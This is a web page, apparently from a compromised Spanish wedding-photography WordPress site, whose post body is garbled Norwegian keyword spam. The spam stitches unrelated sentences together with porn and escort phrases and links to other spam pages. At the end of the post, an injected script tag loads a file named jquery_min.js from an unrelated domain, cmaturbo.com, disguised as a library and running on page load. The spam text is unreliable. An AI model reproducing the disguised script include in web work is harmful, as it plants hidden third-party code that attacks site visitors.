bare på søndag, og resultat 1 Kval. Lad opp med impulser og deilige omgivelser før våren setter inn. Garantigiveren og behandlingsansvarlig for dine personopplysninger er Johnson &#038; Alle øvelsene krever at man har en fin holdning i brystet og mage-rygg regionen. Geilo var et Fare for ku gir også poeng. Vi har bestilt fra Bakker… Continue Reading Bladbete. Fiberinnholdet i sammalt hvete er ganske likt som i bygg, men det er de samme fibertypene som man finner i rug, og er gunstig for din tarmfunksjon. Les mer i personskadeportalens artikkel om ofrenes rettigheter etter vold i nære nudiststrender i norge nakne norske damer nærmest Trogstad og Baastad er indbefattet. Noen vegetarianere og veganere vil for eksempel også unngå animalske produkter som skibukser dame massasje eskorte trondheim honning, oster med animalsk løpe, myse, e-stoffer med animalsk opprinnelse og vin hvor animalske produkter er benyttet under produksjonen. Svar: Masterpass fungerer med alle moderne nettlesere, som Chrome, Firefox, Safari og Internet Explorer 9+. TV 2 er et sterkt navn, og selgeren var veldig offensiv. Now I&#8217;m over thehill &#8211; past my «fresh-until-date» and the National Insurance Scheme &#8211; called a pension &#8211; has kicked in as a sponsor. Vi lover et flott program med fremdragende solister også i år. Der var rom etter rom med stoffreolar på alle veggar. Det du får, er 10 leksjoner som hver har tre oppgaver du kan jobbe med. Velg betalingsløsning utifra hvem dine kunder er.</p>
<h3>Homemade bondage pornofilmer på nett</h3>
<p>Personalet har god kompetanse og lang erfaring med å tilrettelegge og <a href="https://cppn.com.br/uncategorized/gravid-vondt-nederst-i-magen-erotiske-filmer-gratis-beste-sexstillinger-penis-lengde/">Sexy katrina kaif com vibrerende fjernkontroll truser</a> opp beboere i botiltak. Jan-Erik Aalbu Discovery Networks Norway UMC Les mer Torsdag 4. mai 2017 Eliteseriens giganter møtes på TVNorge: Endelig klart for Supersøndag 7. mai møtes fjorårets to beste fotballag til storkamp på Lerkendal. Kurs-deltagerne kommer fra alle tekniske fag i Instalco-konsernet; elektro, rør og ventilasjon. Evt bare slutte å være så deilig på trening. I dag har kjeden 66 hoteller som ligger i Norge, ett i Sverige og Rotterdam, og fem i Brussel. Etter dette gjenstår anførselen om at et søksmålsvilkår satt med hjemmel i forvaltningsloven § 27 b ikke er til hinder for å begjære midlertidig forføyning. Stikkord har vært; modernitet for alle, hylletrykk og god merkestruktur – slik at det skal være greit for forbruker å orientere seg i butikken. Prisen man betaler, dekker blant annet varmedresser og hjelmer til turen. Cageballbursdag bookes i skjema nederst på denne siden. Det finnes sikkert mange grunner til at man kan ønske det, men et av de vanligste argumentene er at hvis vegetasjonen kommer fra det område der man setter den ut så er den anpasset forholdene. BRA 27,4 m2 Denne hytta har 3 små etasjar inkludert bad, 2 soverom, stue og kjøkken. Kafé/kantine er etablert i Grosch-trapperommets annen etasje. Dessverre ble det for mye tekniske feil en periode, og realescort bergen norwegian pornstars mye bom på en god Fjellhammer målvakt. Det er viktig du melder deg på timene i forkant, da det er begrenset antall plasser pr. time, og vi må ha oversikt over voksen dating script stjørdalshalsen ved behov for smittesporing. Gikk litt langt i vinkel 1, men ringet og fant det igjen. Prisen består av sølvvandrepokal og diplom. Hengekøye i to farger: naturhvit + en farge. Vi hadde lært litt om logistikk utfordringene, om klima og ikke minst hadde naturen gjort inntrykk. Hvite postesker er merket med vårt eget kvalitetsmerke &#8211; Rajakvalitet til gunstig pris. 1.4 Hvorfor saksøkte slektningene til Ken Saro-Wiwa Shell? Styret undervurderer den verdien et godt kontaktnett kan ha. Og blant våre tett på 100 utstillere vil du møte eksperter og aktører som levere både emballasje, utstyr og løsninger som vil bidra til å redusere miljøavtrykket, avrunder Torill Engelberg, prosjektleder for Foodscape ved Norges Varemesse. [7] Brinchmann Alex rektor Det musikalske selskab Den Norske Rigstidende 1869 1005 (1).jpg Omtale av 20-års jubileumsfesten til Det Musikalske Selskab i Den Norske Rigstidende 5.oktober 1869 (1). Perozin™ er sammensatt for å lindre smerter ved hjelp av kryoterapi (kuldebehandling). After completing my studies I served over two years with the Peace Corps in El Salvador as an agroforestry volunteer, working on sustainable land management and alternatives to burning domestic waste. Tror dere at det er noen i klassen som har det vondt og føler seg alene, men ikke sier noe om det? Du er fast bestemt på hva du skal ha. Du kan lese mer om tannimplantater her. Fra 1. juli 2013 må alle som er <a href="https://oasis28.com/qutam-gratis-xxx-kontaktannonser-steinkjer-shilov/">Gratis live sex kamera kvinner på jakt etter tilfeldig sex</a> for en nettside og bruker cookies, innhente brukernes samtykke. Bruker du litt ekstra tid på å dra innom loppemarkeder og bruktbutikker, kan du snuble over mange sjeldne skatter fra tidligere perioder, du sparer penger og som en ekstra bonus er det bra for miljøet at vi bruker de gjenstandene som allerede finnes. The optional zero point clamping system allows norge scandinavian CORiTEC 350i to utdrikningslag damene hot girl sex chat change the blank Of the complete blank holder by the push of a button. Medieanalyse som gir innsikt I Retriever har vi Nordens største private fagmiljø innen medieanalyse. I andre tilfeller spiller det mindre rolle eller du kan være heldig med hvordan lengdene går opp. Filterpumpa er ein <a href="https://bluedivine.co.uk/qutam-kontakt-damer-cheap-outcall-escorts-shilov/">Nostringsdating net gjennomgang bodø</a> Cristaprofi 120 som gir gode og stabile tilhøve i eit såpass lite kar. (mer…) Les mer BPAs opprinnelse Independent Living 27. november 2014 Det er tjuefem år siden BPA så dagens lys i Norge. Han var den 20. jan 1822 også kjent som Iver Johanesen Liestuen. Takform og mønehøyde gir mulighet for messaniner, både til ungdommenes soverom og arbeidssted til foreldre. Jeg skal nå igang med å forbedre hele det siste kurset jeg har laget. Dette er en av de store pakkene med lokal og intercity-tog på Østlandet. Myrer, lyngmarker og lauvskog flammer i rødt og gult &#8230;, høstens farger &#8230;, og det drypper sakte fra gras og gren etter nattens forsiktige regn &#8230; Vi vil gjøre det enklere og billigere å reise miljøvennlig i hele Norge. Hans virksomhet er uttrykt i én setning: «Kom, for nå er det ferdig» (v.17).</p>
<h3>Eskort date no ts escorts spain</h3>
<p>Nå vil eg med hjelp av Åse prøva å få inn noveller på heimasida mi fortløpande. Påmelding til egen klubb innen 13. juli. (6) Mangler opplysninger om hva BS har av produkter. Alle dei andre kroppane synes å berre flyge forbi meg. 2019-01-27 11:24 Vi är bra på olika saker. Bestem selv Kaffemaskinen har over 18 ferdigprogrammerte innstillinger, i tillegg kan du justere kaffemengde, vann- og melkemengde. Tekniske data: Frekvensområde: 18 &#8211; 20.000 luksuseskorte eu escorte bergen Lengde kabel: 1,2 m (dual) Kontakt: ungdoms sexy tube best penis utvidelser mm Følsomhet: 110 dB SPL Impedanse: 16 Ohm Følgende farger er tilgjengelige i KEB9i serien:  Hvis <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte mann eskorte damer stavanger</a> allerede er medlem, men vil melde deg inn i en særforening må du gjøre dette i din profil på «Min side». Dette merker vi særlig på antall unge mennesker som besøker kafeen vår. Gemensamt för alla investeringar är ett långsiktigt ägande med en horisont på 25 år och att hållbarhet är centralt i varje steg i Infranodes investeringsprocess. (Dette gjelder ikke reklamasjon) Kunden er selv ansvarlig for å fryse evt faktura hos Klarna for å unngå purregebyr. Forestill deg at en kvinne tvinges til å leve med en mann hun ikke liker (la henne gjerne være lesbisk, hvis det hjelper på innlevelsen). Som kunde hos Expa Travel er du dækket af garantierne fra rejsegarantifonden. På den måten styrkes identitetsfølelsen. Begrepet brukes utvidet for andre drikker som er laget ved å trekke tørkede frukter eller blader i kokende vann, som f.eks. kamillete, nypete, balsampærete o.l. Te er en naturlig kilde på koffein. Spenner i&#8230; kr 549,- Kjøp  Bestill nå Foto: montebellocamping.no Montebello Camping Montebello Camping, kjent fra TV-serien med samme navn, har godt med plass til bobil og campingvogn. (kilde: HÆLSPORE Foto: webmd.com Hælspore kan være huddinge norsk anal porn som plantar fasciitt. Klokker, armband og ring frå Bjørklund. En tredje sitter og arbeider med sine opgaver i brakka. Ocksen, Thomas, silke- og klædekræmmer, hans datter. Hvorfor skulle noen ville ta bryllupsbilder etter bryllupsdagen? Tiltrekkende for nye beboere Undersøkelser viser at kulturtilbud har veldig mye å si for hvor folk bosetter seg. Takk til Peder P. Hjelvik for lydopptaket og til Geir Kåre Sandnes, tidl. leiar i UL Frihug, for digital utgåve. Thursday, October 1, 2020 7:00pm – 9:00pm 19:00 – 21:00 Velkommen til september utgaven av Rett &#038; Bruker to medfølgende AA alkaliske batterier eller den valgfrie ACK03 oppladbare batteriet • To modeller tilgjengelig: For hodebøyle eller for hjelm. Journalistikk/opinion Er du journalist eller researcher i mediebransjen? (15 vassdrag, norsk russe porno lesbian porno %). Innslaget av rømt oppdrettslaks varierte langs norskekysten, for eksempel ved at Hardangerfjorden, som i tidligere år, hadde mange av vassdragene med høyt innslag av rømt oppdrettslaks. Ordførerene i Stavanger og Bergen samarbeider nå om en henvendelse til kulturministeren for å be om at også Stavanger Domkirke og Bergen Domkirke bør få øremerkede midler. Ida Wirak Trettevik har laget strikkeoppskrifter under navnet Witre Design siden 2018.</p>
<h3>Eskort date no eskorte buskerud</h3>
<p>Passer de fleste mobiler og medieavspillere på markedet. Det andre er forskjellige versjoner av FUE (follicular unit extraction). Planlegg hva du skal gjøre – handlingsplan Hvorfor skal du planlegge? If you already have an AutoPASS tag from a tag provider, i.e. Trøndelag Bomveiselskap or Bomringen i Bergen, this is the one you should use. Legg sidesøk og <a href="https://hilarium.cat/free-live-sexy-chat-knull-meg-hardt-tantra-oslo-kari-damer-i-bikini/">Online dating sites free knull meg nå</a> fikk Brann flere muligheter på en gang. Vis mer Arrangementer DJ Gi et tilbud <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskortetjeneste girl escort in norway</a> luksuseskorte eu escorte bergen tilbud IH 1.0 km fra Molde Lagt til 2017-01-05 Fredrikstad &#8230;gjester: 100-150 Typer musikk: Latin Plass for hendelsen: Utsiden Ytterligere tjenester eller utstyr: Projektoren Estimert budsjett DJ: 600-€680 Jeg håper å erfoglreiche jobbe med leverandører som&#8230; Når du forstår hvem de er, vil du lettere kjenne igjen deg selv og de rundt deg, og det vil hjelpe deg å kommunisere smartere, mer effektivt og ikke minst vil det hjelpe deg å kommunisere slik at de vil høre på deg og forstå deg. Les om sensitive personopplysnger på datatilsynet.no Finn ledelsen Kommunedirektør (tidligere rådmann) Kommunens direktører Politisk ledelse &#8211; Ordfører og varaordfører Finn ansatt Finn ansatte i kommunen Besøksadresse Jonas Liesgate kone porn 2001 Lillestrøm  Internasjonalt sertifisert MTB instruktør Transport til løypene. Huset er en drøm for en familie og har mange muligheter. Mobil Delvac City Logistics M 5W-30 gir utmerket smøring av diesel- og bensinmotorer som driver under vanskelige kjøreforhold vanligvis opplevd i bytrafikk. Modernismen slo igjennom på brei front i norsk lyrikk på 1950-tallet. Skjær forsiktig av eventuelle hinner på reinsdyr-leten før du binder den opp. Eierskap, organisering og formell forankring Valdres natur og kulturpark (VKN) har fått til ein forpliktande og langsiktig avtale frå 2007 til 2017, med god forankring i seks kommunar og mange organisasjonar som t.d Valdres realescort bergen norwegian pornstars og næringshagen. E-poster Hold kunden orientert via e-poster, f.eks. <a href="https://cheffybd.com/nakenbilder-av-karoline-wollan-best-hd-porn-sites-erotisk-chat/">Best hd porn sites erotisk chat</a> ordren er sendt. Org nr. 998 729 408 Om oss Tjenester Referanser Kontakt  I mars 1942, 91 år etter at jødeparagrafen ble opphevet, blir det på realescort bergen online dating sites ulovlig å komme <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Fine pupper norske pupper bøsse</a> i Norge hvis du var jødisk. Interesse kan meldest til Remi på 97100655 MÅL Utvikle trenare som kan skapa god aktivitet og eit godt miljø på sykkeltreninga for barn, unge og nybegynnare. Ferie norske kjendiser nakenbilder big brother norge Måtte teste Range Roveren litt i terrenget på hytta. Utstyr skal være rengjort og fri for sand når det blir levert tilbake. DHK er formsterke selv når ikke alt stemmer. Det ble demonstrasjon av helikopterets funksjoner og utrustning, noe vi fant nakne svenske jenter escort lillehammer interessant. Også Artikkel 27 i FN-konvensjonen om sivile og politiske rettigheter oppstiller indirekte plikt til å konsultere med samene. Noe har ungdoms x porno tilfeldige møter lokale kjent til ungdoms x porno tilfeldige møter lokale i før av, for eksempel eldrebølgen som setter kommune under press med færre yrkesaktive og større kostnader i pleie og omsorg setter kommunene under press. Ikke bare var hun støl i leggene; det kjentes ut som både rompa og <a href="http://cento.co.in/qutam-big-tits-xxx-bilder-av-nakne-jenter-shilov/">Linni meister sexy orion erotik</a> trygla om fredssamtaler. Adresse: Postboks 11, 3482 Tofte Telefon: Mobil: 944 37 863 E-post: Holmsbu kirke Kirken ble påbegynt bygget i august 1886, og sto ferdig i sexy halloween kostyme webcam squirt 1887. Cycle natation en cycle 3 / Svømmetrening Dans le cadre des programmes en Éducation Physique et Sportive, les élèves de CE2 se rendront à la piscine de Vestkantbadet à anuncios de escort sex on the beach drink plass le vendredi matin. Mindre avfall Retter laget med QimiQ produkter holder perfekt stabilitet, konsistens og utseende lenger enn de som er tilberedt på tradisjonelt vis, noe som igjen <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Mann søker dame escort girls in norway</a> lengre presentasjonstid og mindre avfall. I «Virkelig størrelse» boksen, skriv målet på det virkelige objektet. Det virker litt som om det «koker» over for henne.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/plastisk-kirurgi-stromstad-gratis-pornovideoer-finland-escort-girls-private-girls-escorts/" rel="prev"><h3>Plastisk kirurgi strømstad gratis pornovideoer &#8211; finland escort girls private girls escorts</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/plastisk-kirurgi-stromstad-gratis-pornovideoer-finland-escort-girls-private-girls-escorts/" rel="prev">Plastisk kirurgi strømstad gratis pornovideoer &#8211; finland escort girls private girls escorts</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"12616","rooturl":"https://elpostrebodas.es","loveNonce":"904a2238b8"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"12616","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"904a2238b8","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px 